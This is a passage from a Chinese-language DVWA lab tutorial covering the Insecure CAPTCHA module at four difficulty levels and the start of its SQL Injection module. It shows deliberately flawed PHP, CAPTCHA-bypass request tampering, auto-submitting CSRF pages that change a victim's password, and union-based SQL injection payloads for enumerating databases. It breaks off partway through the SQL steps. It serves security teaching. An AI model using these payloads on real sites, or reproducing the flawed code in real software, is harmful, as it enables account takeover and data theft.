可以看到，Impossible级别的代码对上传文件进行了重命名（为md5值，导致%00截断无法绕过过滤规则），加入Anti-CSRF token防护CSRF攻击，同时对文件的内容作了严格的检查，导致攻击者无法上传含有恶意脚本的文件。

# Insecure CAPTCHA

Insecure CAPTCHA，意思是不安全的验证码，CAPTCHA是Completely Automated Public Turing Test to Tell Computers and Humans Apart (全自动区分计算机和人类的图灵测试)的简称。但个人觉得，这一模块的内容叫做不安全的验证流程更妥当些，因为这块主要是验证流程出现了逻辑漏洞，谷歌的验证码表示不背这个锅。

[](http://image.3001.net/images/20161110/1478762521859.png)

## reCAPTCHA验证流程

这一模块的验证码使用的是Google提供reCAPTCHA服务，下图是验证的具体流程。

[](http://image.3001.net/images/20161110/14787625541269.png)

服务器通过调用recaptcha_check_answer函数检查用户输入的正确性。

*recaptcha_check_answer($privkey,$remoteip, $challenge,$response)*

参数$privkey是服务器申请的private key，$remoteip是用户的ip，$challenge是recaptcha_challenge_field字段的值，来自前端页面 ，$response是recaptcha_response_field字段的值。函数返回ReCaptchaResponse class的实例，ReCaptchaResponse类有2个属性 ：

$is_valid是布尔型的，表示校验是否有效，

$error是返回的错误代码。

（ps:有人也许会问，那这个模块的实验是不是需要科学上网呢？答案是不用，因为我们可以绕过验证码）

下面对四种级别的代码进行分析。

## Low

### 服务器端核心代码：

<?php   
  
**if**( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '1' ) ) {   
    // Hide the CAPTCHA form   
    $hide_form = **true**;   
  
    // Get input   
    $pass_new  = $_POST[ 'password_new' ];   
    $pass_conf = $_POST[ 'password_conf' ];   
  
    // Check CAPTCHA from 3rd party   
    $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ],   
        $_SERVER[ 'REMOTE_ADDR' ],   
        $_POST[ 'recaptcha_challenge_field' ],   
        $_POST[ 'recaptcha_response_field' ] );   
  
    // Did the CAPTCHA fail?   
    **if**( !$resp->is_valid ) {   
        // What happens **when** the CAPTCHA was entered incorrectly   
        $html     .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>";   
        $hide_form = **false**;   
        **return**;   
    }   
    **else** {   
        // CAPTCHA was correct. Do both new passwords match?   
        **if**( $pass_new == $pass_conf ) {   
            // Show **next** stage **for** the user   
            echo "   
                <pre><br />You passed the CAPTCHA! Click the button to confirm your changes.<br /></pre>   
                <form action=\"#\" method=\"POST\">   
                    <input type=\"hidden\" name=\"step\" value=\"2\" />   
                    <input type=\"hidden\" name=\"password_new\" value=\"{$pass_new}\" />   
                    <input type=\"hidden\" name=\"password_conf\" value=\"{$pass_conf}\" />   
                    <input type=\"submit\" name=\"Change\" value=\"Change\" />   
                </form>";   
        }   
        **else** {   
            // Both new passwords **do** **not** match.   
            $html     .= "<pre>Both passwords must match.</pre>";   
            $hide_form = **false**;   
        }   
    }   
}   
  
**if**( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) {   
    // Hide the CAPTCHA form   
    $hide_form = **true**;   
  
    // Get input   
    $pass_new  = $_POST[ 'password_new' ];   
    $pass_conf = $_POST[ 'password_conf' ];   
  
    // Check to see **if** both password match   
    **if**( $pass_new == $pass_conf ) {   
        // They **do**!   
        $pass_new = mysql_real_escape_string( $pass_new );   
        $pass_new = md5( $pass_new );   
  
        // Update database   
        $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";   
        $result = mysql_query( $insert ) **or** die( '<pre>' . mysql_error() . '</pre>' );   
  
        // Feedback **for** the **end** user   
        echo "<pre>Password Changed.</pre>";   
    }   
    **else** {   
        // Issue with the passwords matching   
        echo "<pre>Passwords did not match.</pre>";   
        $hide_form = **false**;   
    }   
  
    mysql_close();   
}   
  
?>

可以看到，服务器将改密操作分成了两步，第一步检查用户输入的验证码，验证通过后，服务器返回表单，第二步客户端提交post请求，服务器完成更改密码的操作。但是，这其中存在明显的逻辑漏洞，服务器仅仅通过检查Change、step 参数来判断用户是否已经输入了正确的验证码。

### 漏洞利用

1.通过构造参数绕过验证过程的第一步

首先输入密码，点击Change按钮，抓包：

[](http://image.3001.net/images/20161110/14787628337241.png)

（ps:因为没有翻墙，所以没能成功显示验证码，发送的请求包中也就没有recaptcha_challenge_field、recaptcha_response_field两个参数）

更改step参数绕过验证码：

[](http://image.3001.net/images/20161110/14787628821104.png)

修改密码成功：

[](http://image.3001.net/images/20161110/1478762911998.png)

2.由于没有任何的防CSRF机制，我们可以轻易地构造攻击页面，页面代码如下（详见[CSRF模块的教程](http://www.freebuf.com/articles/web/118352.html" \t "http://www.freebuf.com/articles/web/_blank)）。

<html>

<body onload="document.getElementById('transfer').submit()">

  <div>

    <form method="POST" id="transfer" action="<http://192.168.153.130/dvwa/vulnerabilities/captcha/>">

<input type="hidden" name="password_new" **value**="password">

<input type="hidden" name="password_conf" **value**="password">

<input type="hidden" name="step" **value**="2"

<input type="hidden" name="Change" **value**="Change">

</form>

  </div>

</body>

</html>

当受害者访问这个页面时，攻击脚本会伪造改密请求发送给服务器。

[](http://image.3001.net/images/20161110/14787631004643.png)

美中不足的是，受害者会看到更改密码成功的界面（这是因为修改密码成功后，服务器会返回302，实现自动跳转），从而意识到自己遭到了攻击。

[](http://image.3001.net/images/20161110/14787631292942.png)

## Medium

### 服务器端核心代码：

<?php   
  
**if**( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '1' ) ) {   
    // Hide the CAPTCHA form   
    $hide_form = true;   
  
    // Get input   
    $pass_new  = $_POST[ 'password_new' ];   
    $pass_conf = $_POST[ 'password_conf' ];   
  
    // Check CAPTCHA from 3rd party   
    $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ],   
        $_SERVER[ 'REMOTE_ADDR' ],   
        $_POST[ 'recaptcha_challenge_field' ],   
        $_POST[ 'recaptcha_response_field' ] );   
  
    // Did the CAPTCHA fail?   
    **if**( !$resp->is_valid ) {   
        // What happens when the CAPTCHA was entered incorrectly   
        $html     .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>";   
        $hide_form = false;   
        return;   
    }   
    **else** {   
        // CAPTCHA was correct. Do both new passwords match?   
        **if**( $pass_new == $pass_conf ) {   
            // Show next stage **for** the user   
            echo "   
                <pre><br />You passed the CAPTCHA! Click the button to confirm your changes.<br /></pre>   
                <form action=\"#\" method=\"POST\">   
                    <input type=\"hidden\" name=\"step\" value=\"2\" />   
                    <input type=\"hidden\" name=\"password_new\" value=\"{$pass_new}\" />   
                    <input type=\"hidden\" name=\"password_conf\" value=\"{$pass_conf}\" />   
                    <input type=\"hidden\" name=\"passed_captcha\" value=\"true\" />   
                    <input type=\"submit\" name=\"Change\" value=\"Change\" />   
                </form>";   
        }   
        **else** {   
            // Both new passwords **do** not match.   
            $html     .= "<pre>Both passwords must match.</pre>";   
            $hide_form = false;   
        }   
    }   
}   
  
**if**( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) {   
    // Hide the CAPTCHA form   
    $hide_form = true;   
  
    // Get input   
    $pass_new  = $_POST[ 'password_new' ];   
    $pass_conf = $_POST[ 'password_conf' ];   
  
    // Check to see **if** they did stage 1   
    **if**( !$_POST[ 'passed_captcha' ] ) {   
        $html     .= "<pre><br />You have not passed the CAPTCHA.</pre>";   
        $hide_form = false;   
        return;   
    }   
  
    // Check to see **if** both password match   
    **if**( $pass_new == $pass_conf ) {   
        // They **do**!   
        $pass_new = mysql_real_escape_string( $pass_new );   
        $pass_new = md5( $pass_new );   
  
        // Update database   
        $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";   
        $result = mysql_query( $insert ) or die( '<pre>' . mysql_error() . '</pre>' );   
  
        // Feedback **for** the end user   
        echo "<pre>Password Changed.</pre>";   
    }   
    **else** {   
        // Issue with the passwords matching   
        echo "<pre>Passwords did not match.</pre>";   
        $hide_form = false;   
    }   
  
    mysql_close();   
}   
  
?>

可以看到，Medium级别的代码在第二步验证时，参加了对参数passed_captcha的检查，如果参数值为true，则认为用户已经通过了验证码检查，然而用户依然可以通过伪造参数绕过验证，本质上来说，这与Low级别的验证没有任何区别。

### 漏洞利用

1.可以通过抓包，更改step参数，增加passed_captcha参数，绕过验证码。

抓到的包：

[](http://image.3001.net/images/20161110/1478763222683.png)

更改之后的包：

[](http://image.3001.net/images/20161110/14787632525623.png)

更改密码成功：

[](http://image.3001.net/images/20161110/14787632811739.png)

2.依然可以实施CSRF攻击，攻击页面代码如下。

<**html**>

<**body** onload="document.getElementById('transfer').submit()">

  <**div**>

    <**form** method="POST" id="transfer" action="<http://192.168.153.130/dvwa/vulnerabilities/captcha/>">

<**input** type="hidden" name="password_new" value="password">

<**input** type="hidden" name="password_conf" value="password">

<**input** type="hidden" name="passed_captcha" value="true">

<**input** type="hidden" name="step" value="2">

<**input** type="hidden" name="Change" value="Change">

</**form**>

  </**div**>

</**body**>

</**html**>

当受害者访问这个页面时，攻击脚本会伪造改密请求发送给服务器。

[](http://image.3001.net/images/20161110/14787633444694.png)

不过依然会跳转到更改密码成功的界面。

[](http://image.3001.net/images/20161110/14787633769617.png)

## High

### 服务器端核心代码：

<?php   
  
**if**( isset( $_POST[ 'Change' ] ) ) {   
    // Hide the CAPTCHA form   
    $hide_form = **true**;   
  
    // Get input   
    $pass_new  = $_POST[ 'password_new' ];   
    $pass_conf = $_POST[ 'password_conf' ];   
  
    // Check CAPTCHA from 3rd party   
    $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ],   
        $_SERVER[ 'REMOTE_ADDR' ],   
        $_POST[ 'recaptcha_challenge_field' ],   
        $_POST[ 'recaptcha_response_field' ] );   
  
    // Did the CAPTCHA fail?   
    **if**( !$resp->is_valid && ( $_POST[ 'recaptcha_response_field' ] != 'hidd3n_valu3' || $_SERVER[ 'HTTP_USER_AGENT' ] != 'reCAPTCHA' ) ) {   
        // What happens **when** the CAPTCHA was entered incorrectly   
        $html     .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>";   
        $hide_form = **false**;   
        **return**;   
    }   
    **else** {   
        // CAPTCHA was correct. Do both new passwords match?   
        **if**( $pass_new == $pass_conf ) {   
            $pass_new = mysql_real_escape_string( $pass_new );   
            $pass_new = md5( $pass_new );   
  
            // Update database   
            $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "' LIMIT 1;";   
            $result = mysql_query( $insert ) **or** die( '<pre>' . mysql_error() . '</pre>' );   
  
            // Feedback **for** user   
            echo "<pre>Password Changed.</pre>";   
        }   
        **else** {   
            // Ops. Password mismatch   
            $html     .= "<pre>Both passwords must match.</pre>";   
            $hide_form = **false**;   
        }   
    }   
  
    mysql_close();   
}   
// Generate Anti-CSRF token   
generateSessionToken();   
  
?>

可以看到，服务器的验证逻辑是当$resp（这里是指谷歌返回的验证结果）是false，并且参数recaptcha_response_field不等于hidd3n_valu3（或者http包头的User-Agent参数不等于reCAPTCHA）时，就认为验证码输入错误，反之则认为已经通过了验证码的检查。

### 漏洞利用

搞清楚了验证逻辑，剩下就是伪造绕过了，由于$resp参数我们无法控制，所以重心放在参数recaptcha_response_field、User-Agent上。

第一步依旧是抓包：

[](http://image.3001.net/images/20161110/14787634573020.png)

更改参数recaptcha_response_field以及http包头的User-Agent：

[](http://image.3001.net/images/20161110/14787634878111.png)

密码修改成功：

[](http://image.3001.net/images/20161110/14787635158708.png)

## Impossible

### 服务器端核心代码

**if**( isset( $_POST[ 'Change' ] ) ) {   
    // Check Anti-CSRF token   
    checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );   
  
    // Hide the CAPTCHA form   
    $hide_form = **true**;   
  
    // Get input   
    $pass_new  = $_POST[ 'password_new' ];   
    $pass_new  = stripslashes( $pass_new );   
    $pass_new  = mysql_real_escape_string( $pass_new );   
    $pass_new  = md5( $pass_new );   
  
    $pass_conf = $_POST[ 'password_conf' ];   
    $pass_conf = stripslashes( $pass_conf );   
    $pass_conf = mysql_real_escape_string( $pass_conf );   
    $pass_conf = md5( $pass_conf );   
  
    $pass_curr = $_POST[ 'password_current' ];   
    $pass_curr = stripslashes( $pass_curr );   
    $pass_curr = mysql_real_escape_string( $pass_curr );   
    $pass_curr = md5( $pass_curr );   
  
    // Check CAPTCHA from 3rd party   
    $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ],   
        $_SERVER[ 'REMOTE_ADDR' ],   
        $_POST[ 'recaptcha_challenge_field' ],   
        $_POST[ 'recaptcha_response_field' ] );   
  
    // Did the CAPTCHA fail?   
    **if**( !$resp->is_valid ) {   
        // What happens **when** the CAPTCHA was entered incorrectly   
        echo "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>";   
        $hide_form = **false**;   
        **return**;   
    }   
    **else** {   
        // Check that the current password is correct   
        $data = $db->prepare( 'SELECT password FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );   
        $data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );   
        $data->bindParam( ':password', $pass_curr, PDO::PARAM_STR );   
        $data->execute();   
  
        // Do both new password match **and** was the current password correct?   
        **if**( ( $pass_new == $pass_conf) && ( $data->rowCount() == 1 ) ) {   
            // Update the database   
            $data = $db->prepare( 'UPDATE users SET password = (:password) WHERE user = (:user);' );   
            $data->bindParam( ':password', $pass_new, PDO::PARAM_STR );   
            $data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );   
            $data->execute();   
  
            // Feedback **for** the **end** user - success!   
            echo "<pre>Password Changed.</pre>";   
        }   
        **else** {   
            // Feedback **for** the **end** user - failed!   
            echo "<pre>Either your current password is incorrect or the new passwords did not match.<br />Please try again.</pre>";   
            $hide_form = **false**;   
        }   
    }   
}   
  
// Generate Anti-CSRF token   
generateSessionToken();   
  
?>

可以看到，Impossible级别的代码增加了Anti-CSRF token 机制防御CSRF攻击，利用PDO技术防护sql注入，验证过程终于不再分成两部分了，验证码无法绕过，同时要求用户输入之前的密码，进一步加强了身份认证。

[](http://image.3001.net/images/20161110/14787635805191.png)

# SQL Injection

SQL Injection，即SQL注入，是指攻击者通过注入恶意的SQL命令，破坏SQL查询语句的结构，从而达到执行恶意SQL语句的目的。SQL注入漏洞的危害是巨大的，常常会导致整个数据库被“脱裤”，尽管如此，SQL注入仍是现在最常见的Web漏洞之一。近期很火的大使馆接连被黑事件，据说黑客依靠的就是常见的SQL注入漏洞。

## 手工注入思路

自动化的注入神器sqlmap固然好用，但还是要掌握一些手工注入的思路，下面简要介绍手工注入（非盲注）的步骤。

1.判断是否存在注入，注入是字符型还是数字型

2.猜解SQL查询语句中的字段数

3.确定显示的字段顺序

4.获取当前数据库

5.获取数据库中的表

6.获取表中的字段名

7.下载数据

下面对四种级别的代码进行分析。

## Low

### 服务器端核心代码

<?php   
  
**if**( isset( $_REQUEST[ 'Submit' ] ) ) {   
    // Get input   
    $id = $_REQUEST[ 'id' ];   
  
    // Check database   
    $query  = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";   
    $result = mysql_query( $query ) **or** die( '<pre>' . mysql_error() . '</pre>' );   
  
    // Get results   
    $num = mysql_numrows( $result );   
    $i   = 0;   
    **while**( $i < $num ) {   
        // Get values   
        $first = mysql_result( $result, $i, "first_name" );   
        $last  = mysql_result( $result, $i, "last_name" );   
  
        // Feedback **for** **end** user   
        echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";   
  
        // Increase loop count   
        $i++;   
    }   
  
    mysql_close();   
}   
  
?>

可以看到，Low级别的代码对来自客户端的参数id没有进行任何的检查与过滤，存在明显的SQL注入。

### 漏洞利用

现实攻击场景下，攻击者是无法看到后端代码的，所以下面的手工注入步骤是建立在无法看到源码的基础上。

#### 1.判断是否存在注入，注入是字符型还是数字型

输入1，查询成功：

[](http://image.3001.net/images/20161122/14797982626221.png)

输入1’and ‘1’ =’2，查询失败，返回结果为空：

[](http://image.3001.net/images/20161122/14797982973459.png)

输入1’or ‘1234 ’=’1234，查询成功：

[](http://image.3001.net/images/20161122/14797983399413.png)

返回了多个结果，说明存在字符型注入。

#### 2.猜解SQL查询语句中的字段数

输入1′ or 1=1 order by 1 #，查询成功：

[](http://image.3001.net/images/20161122/14797983721114.png)

输入1′ or 1=1 order by 2 #，查询成功：

[](http://image.3001.net/images/20161122/14797984067767.png)

输入1′ or 1=1 order by 3 #，查询失败：

[](http://image.3001.net/images/20161122/14797984355690.png)

说明执行的SQL查询语句中只有两个字段，即这里的First name、Surname。

（这里也可以通过输入union select 1,2,3…来猜解字段数）

#### 3.确定显示的字段顺序

输入1′ union select 1,2 #，查询成功：

[](http://image.3001.net/images/20161122/14797984749369.png)

说明执行的SQL语句为select First name,Surname from 表 where ID=’id’…

#### 4.获取当前数据库

输入1′ union select 1,database() #，查询成功：

[](http://image.3001.net/images/20161122/14797985121733.png)

说明当前的数据库为dvwa。

#### 5.获取数据库中的表

输入1′ union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #，查询成功：

[](http://image.3001.net/images/20161122/14797985443503.png)

说明数据库dvwa中一共有两个表，guestbook与users。

#### 6.获取表中的字段名

输入1′ union select 1,group_concat(column_name) from information_schema.columns where table_name=’users’ #，查询成功：

